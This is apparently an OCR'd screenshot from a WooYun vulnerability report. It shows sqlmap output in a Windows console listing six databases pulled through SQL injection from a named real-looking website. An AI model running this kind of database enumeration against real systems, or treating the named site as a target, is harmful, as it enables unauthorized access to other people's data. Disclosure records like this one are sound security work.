 管理员: C:\Windows\system32\cmd.exe
ption '--threads' for faster data retrieval
[22:15:41] [INFO] retrieved:
[22:15:41] [WARNING] reflective value(s) found and filtering out
6
[22:15:42] [INFO] retrieved: information_schema
[22:16:08] [INFO] retrieved: mysql
[22:16:17] [INFO] retrieved: mysql3235
[22:16:33] [INFO] retrieved: mysql323511111111111
[22:17:02] [INFO] retrieved: temp
[22:17:09] [INFO] retrieved: test
available databases [6]:
[*] information_schema
[*] mysql
[*] mysql3235
[*] mysql323511111111111
[*] temp
[*] test
[22:17:16] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gzxijiu.cn'
[*] shutting down at 22:17:16
D:\sqlmap>
www.wooyun.org